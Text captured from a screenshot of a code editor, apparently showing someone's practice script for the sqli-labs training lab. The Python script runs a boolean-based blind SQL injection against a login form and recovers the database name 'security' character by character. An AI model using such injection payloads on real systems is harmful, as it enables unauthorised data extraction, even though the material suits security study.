 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) ··· 无标题 (工作区) [管理员]
资源管理器 ···
打开的编辑器 1 个未保存
test.py
test3.py test1
test2.py
test4.py test1
test5.py test1
无标题 (工作区)
b_python
test1
sql.py
test3.py
test4.py
test5.py
2.py
test.py
test2.py
zzz.php
大纲
时间线
test.py test3.py test2.py test4.py test5.py
b_python > test1 > test5.py > db_2
1 import requests
2
3 session = requests.Session()
4 url = "http://192.168.2.48/sqli/Less-15/"
5
6
7 def db_2():
8 name = ''
9 for i in range(1, 80):
10 start = 32
11 end = 128 # 使用可打印的ASCII范围32到127
12 while start < end:
13 mid = (start + end) // 2
14
15 data = {
16 "uname": f"admin' and if(ascii(substr((select database()),{i},1))>{mid},1,0)-- -",
17 "passwd": "admin",
18 "submit": "Submit"
19 }
20 response = session.post(url, data=data)
21 # print(response.text)
22 # print(len(response.text))
23 if 'flag' in response.text:
24 # 如果内容大于某个长度，假设SQL条件为真
25 start = mid+1
26 else:
27 end = mid
28 # 调试输出来理解过程
问题 输出 调试控制台 终端 端口 注释 Python
测试位置 9, 字符ASCII: 56, start = 32, end = 56
测试位置 9, 字符ASCII: 44, start = 32, end = 44
测试位置 9, 字符ASCII: 38, start = 32, end = 38
测试位置 9, 字符ASCII: 35, start = 32, end = 35
测试位置 9, 字符ASCII: 33, start = 32, end = 33
测试位置 9, 字符ASCII: 32, start = 32, end = 32
最终数据库名称: security
PS C:\b_python>
0 0 0 行 27，列 26 空格: 4 UTF-8 CRLF Python 3.12.0 64-bit Tabnine: Sign-in is required